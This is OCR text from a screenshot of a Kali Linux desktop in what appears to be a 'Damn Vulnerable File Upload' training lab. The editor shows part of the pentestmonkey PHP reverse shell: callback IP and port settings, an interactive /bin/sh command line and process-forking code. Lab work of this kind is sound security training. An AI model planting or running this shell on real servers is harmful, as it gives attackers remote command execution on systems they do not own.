 1 2 3 4 10:59
Damn Vulnerable File Upload
Kali Linux Kali Tools Kali Docs
~/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
File Edit
Places
Comput
kali
Desktop
Trash
Docume
Music
Pictures
Videos
Downlo
Devices
File Sys
sf_Shar
Network
Browse
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);